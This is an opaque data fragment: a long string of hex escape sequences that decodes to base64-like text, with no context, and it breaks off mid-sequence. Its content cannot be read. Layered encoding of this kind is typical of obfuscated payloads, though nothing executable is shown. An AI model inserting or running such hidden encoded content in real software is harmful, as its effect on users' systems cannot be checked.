D\x39\x6F\x6B\x6A\x68\x31\x2B\x56\x43\x2B\x4B\x31\x43\x50\x72\x52\x63\x6C\x4D\x4C\x48\x43\x33\x6E\x6D\x53\x65\x32\x34\x51\x76\x6A\x56\x7A\x6E\x48\x73\x46\x66\x55\x34\x53\x59\x70\x38\x64\x74\x62\x58\x59\x41\x59\x6E\x48\x45\x61\x51\x53\x49\x51\x4D\x4C\x5A\x6C\x6B\x49\x5A\x6C\x6B\x67\x65\x65\x6A\x49\x49\x6F\x78\x79\x4F\x56\x53\x49\x45\x6B\x69\x46\x45\x73\x46\x71\x46\x52\x33\x44\x59\x4E\x55\x48\x61\x69\x63\x56\x49\x58\x33\x6D\x51\x4B\x38\x35\x45\x37\x44\x74\x32\x35\x45\x2B\x72\x70\x6B\x45\x34\x4F\x6A\x41\x32\x69\x5A\x61\x4D\x32\x42\x58\x42\x45\x46\x64\x6C\x49\x6C\x53\x43\x6B\x31\x77\x37\x6D\x70\x35\x37\x64\x62\x4B\x55\x4F\x78\x56\x41\x42\x4A\x45\x69\x47\x58\x53\x34\x45\x6F\x78\x6F\x44\x6E\x6F\x39\x71\x31\x6D\x76\x75\x41\x5A\x63\x6B\x46\x4F\x48\x5A\x59\x75\x52\x78\x2B\x51\x4A\x48\x59\x61\x38\x56\x43\x5A\x46\x32\x57\x51\x75\x63\x55\x4A\x66\x72\x6C\x63\x6A\x6E\x38\x41\x4D\x4F\x34\x6A\x35\x54\x4C\x34\x51\x64\x55\x57\x47\x53\x4A\x52\x59\x72\x45\x62\x43\x67\x53\x47\x37\x55\x36\x72\x6C\x52\x67\x50\x31\x2F\x49\x4D\x30\x38\x71\x45\x6E\x74\x4C\x6B\x64\x68\x62\x52\x53\x6C\x38\x66\x4A\x62\x58\x59\x51\x59\x6E\x6C\x30\x74\x44\x72\x56\x34\x7A\x74\x48\x71\x6A\x30\x56\x55\x47\x59\x32\x37\x5A\x63\x68\x30\x6F\x76\x67\x78\x76\x2B\x2F\x50\x77\x6B\x6A\x73\x4E\x54\x37\x7A\x44\x77\x56\x64\x65\x39\x56\x74\x4F\x2B\x71\x63\x47\x6A\x71\x6C\x64\x57\x42\x50\x68\x4B\x70\x55\x48\x49\x6C\x71\x45\x6E\x56\x51\x4A\x51\x70\x6D\x4B\x59\x54\x35\x6B\x31\x64\x52\x72\x4E\x66\x65\x42\x4B\x43\x59\x57\x34\x45\x78\x71\x77\x65\x44\x57\x59\x55\x56\x69\x72\x79\x6B\x53\x69\x79\x74\x4B\x39\x4D\x75\x39\x33\x43\x79\x4F\x32\x7A\x67\x6B\x53\x79\x77\x71\x53\x69\x79\x72\x53\x4B\x79\x6B\x4B\x4F\x48\x50\x39\x50\x71\x64\x6B\x68\x54\x35\x62\x4F\x74\x33\x4D\x68\x75\x7A\x56\x42\x34\x7A\x4F\x49\x56\x43\x74\x75\x65\x67\x61\x6A\x53\x62\x6B\x43\x33\x58\x67\x5A\x4F\x71\x51\x50\x46\x6C\x77\x43\x4D\x4B\x33\x50\x44\x6C\x34\x65\x49\x36\x44\x32\x66\x66\x69\x38\x50\x58\x33\x32\x54\x68\x4C\x79\x2F\x35\x4A\x6F\x4C\x46\x54\x6E\x44\x30\x6B\x62\x67\x4C\x61\x79\x4C\x38\x64\x44\x4D\x4C\x74\x30\x4D\x79\x45\x4E\x45\x69\x72\x4D\x64\x4C\x51\x50\x46\x6C\x43\x47\x55\x71\x6B\x46\x4A\x71\x6B\x43\x33\x58\x75\x35\x52\x54\x33\x33\x49\x35\x66\x67\x48\x4F\x70\x4A\x62\x4C\x42\x4C\x36\x72\x53\x47\x79\x71\x56\x47\x41\x2F\x33\x2B\x2B\x34\x51\x69\x37\x34\x71\x43\x4B\x78\x55\x6C\x6D\x4A\x50\x4B\x4A\x49\x7A\x45\x5A\x52\x43\x76\x2B\x6B\x33\x2F\x45\x74\x46\x57\x4D\x32\x46\x43\x6E\x38\x35\x71\x7A\x6D\x50\x50\x33\x41\x65\x5A\x38\x70\x77\x4D\x2B\x33\x42\x4C\x69\x34\x7A\x73\x50\x46\x64\x52\x36\x65\x57\x30\x6E\x43\x32\x66\x66\x69\x38\x4D\x51\x37\x48\x48\x7A\x39\x54\x52\x62\x2B\x39\x6B\x6F\x49\x76\x76\x69\x4B\x31\x7A\x5A\x51\x7A\x4F\x32\x62\x62\x34\x5A\x74\x41\x63\x63\x4B\x70\x47\x56\x43\x67\x49\x76\x72\x4C\x5A\x69\x75\x55\x6E\x6D\x34\x37\x69\x75\x41\x4B\x36\x49\x41\x45\x53\x31\x71\x62\x54\x31\x65\x36\x67\x6B\x4F\x52\x61\x31\x38\x64\x52\x62\x33\x35\x37\x34\x78\x6A\x74\x73\x34\x70\x45\x68\x73\x4B\x70\x63\x4A\x50\x4E\x58\x2F\x75\x4A\x73\x48\x69\x78\x4C\x4C\x4B\x67\x58\x32\x2B\x51\x4D\x48\x44\x68\x79\x51\x63\x36\x45\x76\x4B\x52\x4B\x37\x56\x79\x36\x48\x48\x2B\x6A\x33\x76\x66\x5A\x78\x48\x2F\x5A\x54\x4A\x7A\x75\x4E\x6F\x6C\x61\x2B\x71\x68\x38\x51\x2B\x62\x79\x6F\x44\x5A\x59\x6E\x33\x6F\x72\x43\x67\x78\x64\x49\x2B\x4E\x51\x4C\x4F\x31\x4F\x44\x6F\x31\x39\x37\x37\x49\x33\x70\x67\x44\x4D\x49\x4B\x72\x58\x39\x61\x49\x58\x76\x41\x77\x37\x2B\x62\x43\x75\x66\x68\x53\x31\x31\x47\x6E\x47\x47\x39\x75\x41\x50\x2B\x30\x6C\x43\x75\x33\x66\x42\x34\x4E\x5A\x68\x6B\x6E\x51\x64\x70\x7A\x7A\x34\x61\x5A\x4C\x45\x6E\x74\x61\x4F\x39\x57\x41\x2F\x51\x4D\x6A\x31\x62\x59\x54\x77\x45\x37\x38\x54\x2B\x79\x6C\x6B\x73\x36\x45\x2F\x56\x79\x52\x32\x62\x31\x44\x35\x52\x6A\x34\x66\x2F\x46\x4E\x46\x59\x6A\x39\x57\x51\x65\x47\x34\x6D\x77\x63\x56\x69\x55\x30\x56\x5A\x66\x61\x4A\x66\x74\x2F\x6A\x75\x4A\x73\x48\x5A\x59\x6C\x6C\x42\x78\x31\x6E\x6C\x33\x6D\x39\x4B\x33\x39\x74\x6E\x4F\x4E\x30\x42\x73\x73\x33\x33\x77\x7A\x50\x48\x42\x61\x31\x2F\x65\x47\x35\x54\x55\x66\x41\x30\x62\x66\x6E\x38\x56\x52\x6E\x44\x70\x64\x4E\x47\x38\x45\x68\x43\x59\x4A\x43\x2B\x43\x2F\x61\x70\x55\x57\x58\x45\x4D\x49\x76\x55\x78\x54\x2B\x47\x6F\x33\x77\x79\x38\x69\x44\x33\x32\x68\x42\x34\x76\x70\x32\x2B\x32\x63\x33\x45\x49\x6E\x39\x6B\x6B\x4C\x34\x2F\x37\x62\x2B\x6A\x31\x32\x69\x4B\x50\x77\x31\x43\x75\x48\x2F\x68\x30\x6A\x38\x54\x59\x53\x77\x53\x35\x51\x48\x50\x33\x31\x66\x6C\x77\x53\x56\x70\x4D\x67\x5A\x52\x51\x72\x37\x42\x68\x32\x6E\x46\x4D\x4B\x50\x46\x77\x74\x68\x77\x66\x67\x5A\x65\x30\x30\x70\x68\x46\x38\x64\x2B\x46\x32\x4A\x66\x56\x6B\x70\x73\x4E\x63\x6D\x4F\x63\x39\x68\x6A\x61\x62\x58\x76\x71\x67\x66\x45\x4E\x6C\x73\x57\x68\x73\x73\x5A\x32\x35\x47\x48\x51\x50\x6E\x39\x37\x2B\x2F\x34\x54\x67\x34\x65\x73\x58\x4A\x5A\x6C\x4F\x6D\x4A\x43\x2F\x78\x62\x33\x36\x53\x2B\x41\x7A\x44\x75\x49\x38\x45\x67\x31\x75\x48\x47\x63\x5A\x39\x78\x4F\x4F\x35\x38\x78\x42\x4E\x45\x79\x64\x62\x79\x56\x50\x73\x49\x34\x54\x77\x45\x6B\x4A\x34\x69\x61\x61\x4A\x73\x79\x54\x70\x4F\x6B\x37\x54\x78\x4E\x46\x67\x63\x4F\x74\x77\x4D\x4C\x68\x31\x6D\x4B\x61\x4A\x6F\x7A\x34\x53\x50\x30\x5A\x35\x38\x4E\x50\x74\x51\x74\x68\x33\x32\x70\x55\x4D\x4A\x32\x5A\x78\x33\x32\x64\x75\x69\x68\x52\x2B\x6F\x56\x68\x67\x33\x78\x6C\x38\x48\x50\x4F\x66\x78\x51\x4B\x37\x72\x76\x39\x4D\x6C\x74\x68\x7A\x34\x33\x35\x33\x47\x72\x5A\x2F\x4C\x2F\x38\x4E\x57\x59\x34\x59\x31\x76\x70\x6E\x4D\x67\x6C\x74\x73\x44\x7A\x7A\x62\x73\x49\x78\x74\x66\x6D\x39\x5A\x39\x59\x64\x42\x2B\x66\x6C\x6A\x59\x37\x62\x4B\x6F\x70\x78\x59\x38\x4C\x58\x75\x2F\x37\x48\x56\x6E\x32\x4B\x45\x48\x34\x43\x6B\x62\x67\x4C\x65\x66\x41\x62\x43\x4F\x45\x76\x49\x68\x4C\x7A\x55\x69\x54\x2B\x62\x4C\x38\x53\x48\x59\x37\x62\x4F\x45\x52\x37\x38\x49\x63\x52\x77\x69\x39\x54\x4A\x4F\x61\x6D\x4B\x4F\x4C\x55\x39\x4F\x36\x36\x51\x36\x59\x55\x77\x68\x64\x4C\x68\x66\x44\x72\x67\x34\x34\x72\x53\x75\x78\x53\x73\x52\x43\x2B\x59\x2F\x72\x75\x6B\x2B\x62\x50\x65\x76\x79\x4E\x4A\x34\x75\x46\x4D\x4A\x72\x6B\x50\x49\x65\x78\x2F\x58\x73\x35\x54\x36\x56\x6D\x66\x4A\x49\x4B\x51\x6B\x77\x62\x4C\x4D\x73\x45\x37\x35\x6A\x61\x7A\x41\x4D\x34\x6C\x33\x63\x79\x6E\x54\x56\x43\x71\x59\x69\x68\x6E\x33\x79\x2B\x74\x61\x36\x35\x4B\x6B\x6D\x36\x6A\x71\x76\x46\x70\x48\x36\x53\x2B\x41\x7A\x48\x62\x52\x79\x69\x50\x50\x68\x70\x52\x47\x4C\x42\x46\x6A\x7A\x39\x41\x7A\x37\x74\x36\x76\x4A\x6C\x52\x47\x4A\x42\x6D\x69\x5A\x4F\x54\x75\x2F\x4F\x4F\x32\x44\x33\x47\x7A\x69\x31\x50\x65\x4F\x6B\x4E\x35\x57\x4B\x61\x49\x50\x6C\x35\x51\x33\x52\x4D\x62\x57\x5A\x42\x33\x42\x2B\x52\x65\x65\x31\x76\x6B\x67\x6D\x57\x55\x4D\x2F\x63\x52\x7A\x35\x42\x2F\x71\x2B\x5A\x42\x6A\x33\x45\x51\x72\x68\x36\x78\x53\x4A\x58\x7A\x58\x50\x56\x57\x67\x61\x66\x35\x52\x43\x75\x4F\x6A\x31\x34\x6E\x38\x2F\x36\x4A\x35\x77\x33\x4D\x59\x68\x69\x73\x51\x75\x49\x49\x51\x78\x39\x39\x56\x75\x50\x76\x63\x62\x4F\x49\x31\x39\x30\x56\x41\x45\x47\x59\x38\x48\x74\x63\x46\x79\x44\x65\x55\x63\x55\x35\x74\x35\x41\x4F\x64\x39\x52\x74\x62\x36\x49\x68\x34\x50\x6D\x73\x41\x78\x71\x67\x64\x4E\x45\x38\x38\x68\x45\x76\x4E\x61\x62\x52\x37\x43\x63\x54\x63\x50\x55\x68\x54\x2B\x51\x34\x51\x77\x5A\x70\x6A\x4E\x52\x59\x4C\x42\x72\x63\x4F\x74\x36\x6D\x33\x58\x4F\x2F\x66\x4E\x73\x6F\x64\x50\x45\x6A\x6A\x42\x34\x4E\x5A\x68\x6A\x2B\x66\x4F\x51\x79\x54\x70\x4F\x71\x36\x57\x79\x74\x4D\x30\x63\x56\x53\x39\x47\x66\x76\x33\x63\x70\x37\x6D\x42\x31\x6D\x67\x36\x52\x56\x74\x51\x45\x51\x69\x53\x4A\x66\x48\x6B\x52\x31\x54\x6D\x33\x6B\x41\x5A\x7A\x31\x65\x31\x50\x6F\x69\x45\x6B\x47\x47\x61\x6D\x70\x39\x50\x37\x64\x32\x37\x4D\x46\x4C\x58\x6B\x54\x38\x51\x37\x39\x37\x67\x55\x6A\x4D\x53\x31\x48\x34\x73\x38\x50\x63\x4F\x78\x2B\x4A\x48\x36\x4D\x51\x31\x76\x52\x54\x71\x31\x2B\x59\x62\x42\x54\x4D\x77\x4B\x72\x31\x31\x46\x4E\x71\x41\x57\x61\x76\x70\x6C\x59\x43\x39\x44\x74\x47\x4B\x62\x44\x50\x37\x4A\x62\x6A\x74\x78\x53\x4A\x54\x52\x6B\x2B\x6C\x31\x6A\x63\x2F\x4A\x6E\x6C\x39\x31\x76\x48\x53\x59\x4F\x4F\x4B\x30\x72\x73\x6B\x6C\x56\x65\x79\x45\x66\x69\x78\x78\x41\x69\x7A\x71\x68\x68\x54\x78\x72\x68\x50\x31\x4D\x62\x52\x65\x4A\x58\x45\x63\x4B\x58\x61\x5A\x6F\x34\x57\x5A\x53\x6A\x36\x55\x79\x57\x4D\x52\x51\x34\x68\x6B\x4B\x62\x32\x6D\x44\x5A\x53\x5A\x55\x64\x55\x35\x74\x35\x41\x4D\x63\x72\x6C\x44\x75\x4C\x37\x55\x4B\x64\x48\x58\x59\x6F\x68\x49\x76\x36\x2F\x6B\x59\x49\x2B\x33\x65\x45\x4D\x47\x62\x51\x47\x68\x30\x76\x57\x6E\x6B\x4D\x6B\x56\x68\x32\x32\x4C\x55\x38\x72\x55\x67\x62\x39\x73\x5A\x6F\x6F\x39\x67\x42\x71\x39\x54\x54\x48\x35\x5A\x33\x45\x78\x2B\x57\x69\x74\x79\x48\x69\x73\x52\x2B\x71\x45\x67\x73\x6A\x4E\x67\x2B\x4C\x68\x65\x35\x57\x71\x32\x57\x2F\x4C\x6A\x52\x46\x47\x74\x6A\x66\x48\x2B\x6B\x4A\x75\x63\x5A\x4B\x4D\x75\x52\x4C\x36\x6E\x6E\x33\x39\x71\x77\x6E\x44\x68\x44\x6B\x66\x68\x74\x68\x4C\x41\x33\x57\x6A\x76\x4B\x45\x47\x63\x6F\x69\x6A\x68\x46\x55\x63\x53\x70\x56\x75\x67\x54\x57\x32\x70\x46\x66\x44\x41\x6D\x7A\x4E\x7A\x39\x4B\x42\x54\x61\x4E\x47\x78\x38\x34\x66\x65\x35\x4F\x35\x45\x6B\x70\x65\x4B\x59\x32\x73\x77\x44\x4F\x4A\x6C\x53\x70\x30\x44\x55\x35\x31\x33\x54\x4A\x7A\x38\x33\x39\x65\x4D\x47\x49\x59\x79\x68\x53\x4F\x7A\x70\x51\x65\x4F\x72\x72\x54\x72\x33\x71\x43\x46\x56\x68\x43\x61\x4A\x76\x30\x45\x6B\x56\x70\x76\x37\x52\x58\x50\x56\x50\x52\x36\x71\x65\x7A\x79\x4D\x41\x5A\x41\x42\x6D\x4F\x59\x48\x57\x57\x68\x2B\x6B\x4A\x30\x71\x4E\x49\x72\x45\x51\x6A\x34\x62\x31\x4D\x44\x52\x4E\x69\x78\x48\x2B\x44\x70\x43\x32\x4A\x4B\x50\x78\x49\x39\x5A\x64\x54\x6A\x44\x75\x49\x38\x67\x44\x33\x36\x44\x49\x72\x46\x45\x4C\x4C\x4B\x7A\x46\x77\x78\x73\x51\x44\x43\x77\x59\x56\x67\x32\x6F\x4E\x5A\x73\x31\x52\x75\x4E\x6D\x56\x55\x4D\x6D\x4E\x56\x6D\x48\x73\x42\x52\x2B\x36\x48\x52\x62\x42\x72\x6D\x67\x52\x51\x69\x4E\x46\x65\x64\x34\x7A\x59\x4F\x49\x52\x4B\x44\x59\x52\x65\x32\x74\x53\x4A\x73\x72\x76\x38\x59\x35\x74\x67\x32\x61\x45\x42\x52\x61\x7A\x4F\x76\x6D\x68\x2F\x4A\x56\x48\x42\x47\x41\x4D\x67\x53\x6D\x46\x6D\x41\x49\x2B\x63\x5A\x79\x47\x55\x43\x55\x4A\x59\x6A\x58\x32\x6F\x70\x54\x57\x75\x39\x66\x37\x2B\x74\x59\x54\x6C\x75\x34\x31\x42\x37\x6A\x32\x59\x76\x52\x52\x47\x6E\x71\x74\x56\x45\x4A\x43\x33\x34\x77\x4F\x63\x31\x4C\x75\x36\x71\x31\x6A\x70\x72\x2B\x72\x2F\x77\x4D\x75\x32\x49\x32\x6A\x67\x4E\x7A\x6E\x6C\x63\x30\x50\x71\x67\x57\x71\x75\x61\x71\x67\x61\x77\x48\x36\x74\x39\x36\x76\x4F\x74\x50\x64\x41\x4B\x46\x67\x79\x6E\x43\x6A\x51\x69\x72\x6C\x41\x55\x2F\x73\x71\x77\x59\x78\x4B\x52\x57\x49\x32\x6D\x35\x37\x79\x67\x31\x41\x78\x4F\x48\x34\x44\x36\x41\x6A\x4D\x4C\x63\x50\x4C\x5A\x6F\x41\x59\x4F\x52\x65\x45\x2F\x70\x45\x67\x73\x4D\x53\x6A\x72\x54\x43\x50\x69\x44\x45\x56\x69\x43\x64\x71\x44\x50\x33\x7A\x67\x51\x43\x73\x34\x55\x4E\x38\x58\x49\x52\x72\x5A\x4E\x67\x79\x4D\x55\x71\x6B\x54\x54\x66\x71\x37\x58\x34\x51\x63\x55\x52\x75\x6E\x77\x66\x6E\x52\x61\x69\x66\x35\x57\x53\x77\x57\x7A\x4A\x58\x52\x2F\x36\x4C\x32\x4B\x55\x4C\x45\x6E\x79\x45\x53\x67\x32\x48\x48\x47\x49\x57\x77\x38\x77\x6A\x68\x62\x77\x31\x37\x50\x45\x4A\x34\x47\x69\x48\x73\x73\x57\x47\x50\x64\x38\x52\x36\x67\x57\x4D\x47\x61\x42\x41\x77\x30\x77\x5A\x48\x56\x5A\x74\x63\x4A\x67\x43\x6C\x50\x50\x4F\x4E\x64\x6D\x6E\x48\x50\x2F\x65\x37\x4E\x70\x6F\x6D\x6A\x69\x49\x53\x79\x2B\x71\x50\x55\x36\x4E\x71\x2B\x54\x78\x6A\x47\x42\x69\x53\x5A\x43\x7A\x30\x64\x45\x4A\x74\x6E\x41\x62\x6E\x30\x6D\x59\x6E\x2B\x5A\x6E\x50\x43\x38\x62\x6B\x4A\x31\x72\x54\x48\x6C\x42\x71\x72\x64\x2B\x77\x59\x34\x77\x69\x38\x52\x39\x53\x43\x48\x39\x33\x32\x4F\x50\x76\x43\x33\x44\x55\x4E\x67\x69\x59\x61\x59\x4D\x6A\x74\x64\x55\x6D\x6C\x77\x6D\x41\x6B\x4B\x4A\x75\x55\x51\x6A\x62\x48\x75\x51\x71\x30\x41\x68\x2F\x42\x70\x47\x59\x56\x33\x2B\x63\x43\x6B\x35\x35\x31\x31\x68\x4F\x77\x76\x4F\x63\x4E\x6D\x69\x65\x78\x31\x4F\x4F\x71\x49\x33\x54\x34\x4F\x69\x54\x6E\x7A\x7A\x50\x47\x66\x72\x48\x37\x39\x2F\x51\x71\x70\x38\x58\x34\x42\x7A\x34\x5A\x49\x43\x6A\x56\x35\x74\x63\x4A\x67\x42\x68\x64\x71\x74\x47\x30\x79\x76\x2F\x32\x4F\x2B\x36\x4F\x4F\x37\x6D\x51\x59\x72\x45\x45\x6A\x36\x4B\x65\x46\x7A\x2F\x75\x51\x70\x4F\x66\x55\x2F\x6F\x6D\x51\x53\x39\x34\x5A\x4D\x63\x55\x52\x75\x6E\x77\x63\x45\x6A\x6E\x63\x30\x53\x75\x35\x4F\x66\x6E\x59\x66\x50\x41\x70\x77\x44\x6E\x77\x78\x77\x43\x72\x6D\x51\x41\x5A\x78\x67\x34\x43\x34\x4D\x57\x73\x2F\x42\x73\x70\x74\x48\x45\x59\x6D\x42\x75\x52\x52\x45\x42\x61\x66\x35\x51\x64\x59\x51\x62\x6D\x56\x5A\x7A\x30\x78\x79\x4F\x66\x33\x55\x78\x6D\x6C\x77\x32\x46\x78\x6E\x79\x31\x32\x57\x39\x65\x69\x71\x6F\x76\x47\x53\x76\x67\x38\x58\x34\x42\x79\x59\x66\x33\x44\x6B\x50\x4B\x4D\x46\x42\x64\x51\x57\x43\x74\x37\x39\x59\x4E\x42\x31\x2B\x64\x44\x61\x43\x55\x52\x69\x48\x35\x6B\x2F\x31\x34\x50\x44\x4D\x70\x30\x45\x6E\x38\x2B\x37\x5A\x74\x68\x4C\x59\x42\x6F\x68\x36\x55\x46\x71\x34\x7A\x51\x34\x2B\x72\x63\x6B\x36\x4C\x65\x55\x6F\x69\x69\x4D\x30\x50\x66\x68\x41\x70\x77\x44\x38\x77\x2B\x4F\x57\x57\x31\x79\x6D\x51\x41\x77\x6F\x62\x75\x37\x67\x36\x36\x72\x76\x54\x79\x36\x62\x76\x35\x63\x44\x30\x34\x79\x67\x66\x52\x50\x56\x63\x4E\x47\x36\x4E\x4D\x49\x53\x51\x39\x53\x47\x79\x66\x42\x36\x52\x65\x4B\x44\x6F\x58\x57\x47\x58\x33\x6C\x52\x6B\x62\x30\x58\x34\x31\x46\x64\x32\x43\x59\x4B\x6F\x2B\x69\x78\x43\x37\x78\x53\x58\x6F\x39\x47\x53\x63\x54\x56\x6A\x39\x4C\x4A\x36\x6D\x6E\x43\x33\x6E\x6D\x53\x66\x31\x6E\x38\x5A\x69\x6E\x4A\x76\x43\x2B\x32\x2F\x72\x50\x53\x6B\x72\x34\x61\x39\x4D\x68\x59\x45\x79\x62\x64\x33\x44\x4D\x61\x6A\x4D\x4B\x4F\x42\x54\x43\x4B\x75\x62\x50\x39\x65\x44\x6B\x4D\x6B\x59\x2F\x76\x6C\x67\x73\x61\x49\x50\x6E\x6E\x31\x35\x6E\x5A\x36\x34\x32\x54\x6F\x4A\x7A\x63\x62\x31\x33\x4B\x44\x6F\x65\x38\x30\x78\x74\x37\x73\x6F\x6E\x36\x66\x31\x49\x65\x48\x4E\x50\x6B\x64\x69\x39\x58\x73\x64\x6C\x42\x46\x2B\x4E\x69\x32\x77\x7A\x30\x79\x46\x67\x54\x4A\x74\x6E\x63\x4D\x78\x42\x41\x62\x76\x42\x4B\x52\x57\x4E\x6B\x61\x4E\x73\x74\x72\x4E\x73\x2B\x4D\x63\x72\x36\x5A\x6D\x72\x6A\x5A\x50\x67\x58\x45\x4D\x35\x33\x51\x49\x32\x34\x37\x5A\x51\x51\x74\x6F\x37\x4E\x52\x65\x63\x54\x39\x4C\x37\x32\x39\x75\x2F\x67\x56\x37\x77\x5A\x41\x52\x66\x4C\x65\x52\x33\x31\x36\x7A\x75\x70\x61\x4D\x32\x7A\x2B\x42\x59\x71\x59\x32\x64\x34\x4A\x67\x6A\x61\x34\x6B\x45\x6F\x77\x32\x65\x64\x35\x6E\x43\x7A\x4E\x58\x47\x53\x58\x44\x57\x59\x35\x32\x71\x61\x49\x37\x7A\x47\x6C\x78\x59\x4B\x52\x65\x79\x48\x52\x77\x31\x76\x61\x43\x43\x59\x77\x57\x50\x43\x6B\x32\x72\x35\x47\x63\x42\x7A\x6B\x52\x71\x59\x79\x63\x34\x35\x73\x67\x61\x45\x39\x72\x57\x42\x6B\x39\x43\x32\x70\x32\x35\x32\x6A\x67\x47\x7A\x68\x33\x65\x55\x4E\x7A\x70\x39\x36\x38\x62\x67\x69\x61\x32\x51\x36\x4F\x62\x74\x2B\x72\x42\x30\x63\x4F\x6A\x68\x32\x59\x42\x6A\x67\x31\x71\x6B\x38\x73\x45\x49\x4A\x32\x6B\x71\x34\x4D\x6D\x70\x42\x6E\x65\x64\x79\x50\x4F\x65\x65\x36\x5A\x50\x36\x39\x55\x45\x76\x6C\x4B\x4A\x51\x46\x71\x30\x30\x66\x57\x61\x49\x72\x51\x64\x75\x2B\x73\x4E\x78\x72\x77\x4A\x79\x2B\x68\x6D\x61\x71\x4E\x55\x2B\x43\x63\x78\x33\x69\x74\x75\x4C\x4E\x57\x72\x78\x6C\x55\x6D\x47\x55\x32\x62\x59\x57\x6D\x59\x48\x6F\x67\x6D\x73\x46\x52\x34\x64\x46\x44\x73\x77\x44\x48\x42\x72\x58\x4A\x5A\x51\x4B\x67\x53\x4F\x47\x36\x58\x54\x63\x79\x48\x76\x4D\x59\x2F\x50\x6C\x53\x71\x5A\x4D\x45\x2F\x4E\x61\x76\x49\x6A\x4E\x56\x47\x36\x66\x41\x2B\x63\x6E\x64\x54\x71\x6D\x4E\x72\x4F\x53\x6E\x46\x68\x69\x77\x53\x69\x31\x59\x67\x62\x4F\x39\x2F\x52\x76\x6A\x37\x6A\x6F\x4C\x63\x43\x5A\x58\x6D\x31\x77\x6D\x41\x45\x55\x70\x33\x4C\x54\x72\x5A\x67\x70\x70\x72\x2B\x45\x47\x69\x57\x4A\x6E\x78\x35\x75\x66\x62\x6D\x5A\x6D\x71\x6A\x5A\x4F\x67\x66\x4E\x4F\x51\x4E\x4B\x75\x57\x52\x42\x69\x55\x77\x6B\x4D\x79\x48\x6E\x47\x55\x44\x61\x31\x41\x4D\x64\x6D\x63\x41\x61\x70\x54\x53\x34\x54\x41\x43\x6B\x62\x2B\x74\x67\x75\x63\x4B\x52\x63\x79\x4C\x41\x61\x4E\x42\x4B\x68\x74\x45\x46\x45\x54\x6C\x68\x42\x4D\x4B\x72\x61\x4F\x41\x4C\x4F\x48\x52\x37\x38\x59\x75\x63\x31\x4A\x5A\x45\x49\x5A\x58\x42\x64\x37\x51\x6F\x4D\x57\x45\x47\x7A\x41\x4D\x64\x47\x63\x48\x70\x31\x73\x4C\x35\x6C\x52\x62\x38\x74\x4E\x31\x4E\x74\x2B\x6B\x56\x74\x58\x6E\x70\x56\x6D\x2B\x65\x55\x61\x6E\x76\x77\x34\x41\x56\x79\x5A\x6D\x72\x6A\x42\x44\x6A\x6E\x4D\x56\x36\x72\x47\x4B\x67\x33\x47\x6F\x61\x4B\x67\x57\x42\x67\x77\x35\x62\x2B\x4E\x63\x39\x72\x46\x75\x44\x59\x44\x4D\x34\x77\x61\x6A\x4D\x4E\x63\x4C\x68\x6F\x37\x33\x6E\x4F\x31\x33\x34\x35\x33\x74\x71\x63\x63\x64\x54\x47\x43\x58\x44\x30\x69\x55\x2F\x46\x6C\x50\x6A\x6B\x6F\x74\x33\x7A\x47\x7A\x6E\x50\x6A\x48\x78\x50\x2B\x37\x6E\x65\x56\x75\x42\x51\x31\x41\x6F\x6B\x30\x37\x53\x68\x38\x62\x7A\x76\x58\x76\x4E\x65\x62\x6B\x6E\x66\x36\x6E\x76\x69\x4D\x38\x4E\x57\x4C\x39\x6A\x5A\x35\x46\x78\x6F\x61\x61\x37\x41\x73\x53\x71\x76\x73\x57\x6F\x5A\x77\x54\x2F\x79\x44\x65\x7A\x58\x2B\x42\x54\x64\x63\x35\x37\x7A\x73\x6C\x75\x59\x6D\x64\x6F\x34\x41\x63\x34\x4E\x58\x2B\x2F\x35\x44\x5A\x2B\x69\x4A\x77\x4A\x6E\x45\x44\x53\x39\x77\x41\x6B\x47\x37\x6E\x61\x4E\x76\x2F\x71\x65\x30\x44\x58\x57\x47\x6E\x76\x69\x42\x33\x59\x2B\x51\x45\x65\x35\x70\x72\x6B\x43\x5A\x31\x41\x6E\x36\x38\x45\x70\x32\x4F\x52\x37\x79\x33\x6B\x47\x73\x71\x4B\x2F\x35\x7A\x7A\x48\x4C\x35\x52\x6D\x70\x6A\x59\x7A\x42\x2B\x63\x4F\x44\x35\x46\x38\x70\x65\x66\x38\x70\x68\x58\x42\x37\x4F\x36\x76\x59\x65\x45\x5A\x78\x75\x32\x32\x41\x73\x66\x76\x63\x38\x38\x6C\x4F\x50\x6F\x41\x78\x39\x79\x41\x30\x38\x38\x50\x74\x67\x49\x6E\x6E\x77\x33\x61\x30\x68\x6C\x71\x52\x35\x6A\x6E\x4F\x57\x72\x42\x5A\x37\x33\x52\x47\x4F\x6D\x56\x68\x4A\x4F\x6F\x7A\x61\x7A\x42\x57\x53\x61\x4D\x2B\x52\x76\x7A\x2F\x4D\x62\x71\x34\x53\x54\x6E\x6D\x61\x45\x65\x57\x74\x4B\x51\x33\x6F\x4D\x56\x4F\x44\x37\x76\x36\x74\x6A\x67\x35\x4C\x4E\x42\x57\x79\x73\x64\x70\x46\x77\x49\x70\x46\x79\x6F\x4B\x79\x6F\x34\x4E\x2B\x41\x4D\x71\x7A\x59\x71\x4F\x48\x62\x4D\x63\x2F\x52\x7A\x4B\x76\x4D\x38\x70\x31\x44\x6F\x35\x44\x61\x57\x37\x69\x52\x6E\x6F\x6A\x61\x7A\x42\x75\x65\x4B\x70\x31\x4F\x66\x56\x69\x68\x6B\x75\x75\x59\x33\x76\x63\x41\x5A\x39\x4E\x41\x61\x35\x53\x46\x6F\x42\x51\x35\x4E\x72\x34\x77\x46\x54\x6A\x34\x62\x68\x46\x51\x43\x51\x54\x4A\x42\x32\x65\x4C\x4B\x53\x37\x6B\x51\x70\x4A\x4D\x55\x70\x4A\x4D\x55\x35\x44\x4C\x47\x38\x54\x6B\x58\x34\x41\x77\x62\x46\x4E\x43\x44\x49\x77\x71\x54\x67\x57\x50\x32\x76\x2F\x6B\x55\x62\x56\x6F\x52\x47\x74\x41\x47\x31\x55\x61\x38\x4F\x42\x4F\x31\x6D\x53\x6B\x34\x64\x33\x67\x67\x55\x35\x33\x4E\x42\x2B\x50\x78\x67\x4B\x45\x2B\x6A\x55\x2F\x52\x50\x63\x48\x70\x39\x39\x41\x61\x5A\x6C\x34\x7A\x4F\x44\x68\x41\x6A\x41\x57\x4F\x32\x42\x34\x58\x38\x54\x69\x79\x78\x5A\x56\x58\x78\x30\x55\x36\x53\x59\x45\x6F\x2B\x4F\x63\x50\x6E\x46\x45\x36\x32\x69\x35\x77\x7A\x50\x35\x33\x56\x76\x51\x62\x36\x74\x62\x38\x50\x72\x63\x68\x4C\x44\x32\x4D\x75\x7A\x61\x70\x32\x73\x77\x53\x6E\x47\x58\x43\x47\x49\x62\x57\x62\x39\x44\x6F\x38\x36\x35\x42\x56\x72\x53\x65\x52\